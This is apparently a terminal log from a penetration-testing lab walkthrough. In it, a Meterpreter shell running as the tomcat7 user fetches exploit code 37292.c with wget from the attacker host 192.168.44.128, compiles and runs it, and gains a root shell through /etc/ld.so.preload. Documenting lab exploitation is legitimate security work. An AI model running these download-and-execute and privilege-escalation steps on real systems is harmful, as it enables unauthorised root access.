 meterpreter > shell
Process 6 created.
Channel 6 created.
cd /tmp
wget 192.168.44.128/37292.c
--2021-02-28 02:57:39--  http://192.168.44.128/37292.c
Connecting to 192.168.44.128:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5119 (5.0K) [text/x-csrc]
Saving to: ‘37292.c’
0K .... 100% 371M=0s
2021-02-28 02:57:39 (371 MB/s) - ‘37292.c’ saved [5119/5119]
gcc 37292.c -o exploit
./exploit
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root),126(tomcat7)
#
KALI
BY OFFENSIVE SECURITY